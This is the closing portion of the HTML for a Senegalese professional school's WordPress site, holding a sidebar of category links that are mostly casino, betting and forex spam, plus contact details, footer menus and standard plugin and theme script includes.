	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vc2NvcmNoaW5nLWRlbHV4ZS1zbG90LXN1bi1tb29uLXNsb3RzLWNvbW1lbnQtMjAyMy1ib251c2VzLWVuam95LW5vdy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>